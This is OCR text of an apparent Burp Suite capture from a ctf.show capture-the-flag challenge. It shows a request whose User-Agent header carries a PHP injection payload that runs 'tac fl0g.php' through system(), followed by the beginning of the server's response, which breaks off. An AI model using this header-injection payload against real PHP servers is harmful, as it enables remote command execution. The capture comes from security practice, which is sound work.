 Send
Cancel
Target: https://23c1815a-a971-4d01-9f4e-3155d1
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host:
23c1815a-a971-4d01-9f4e-3155d1ebd73f.challenge.ctf.s
how
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="124", "Google
Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: 1111111<?php system('tac fl0g.php');?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer:
https://23c1815a-a971-4d01-9f4e-3155d1ebd73f.challen
ge.ctf.show/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
16 Priority: u=0, i
17 Connection: close
18
19
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 25 Apr 2024 07:07:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested
-With,If-Modified-Since,Cache-Control,Content-Type,A
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2279
13
14 <code>
<span style="color: #000000">
15 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br
/>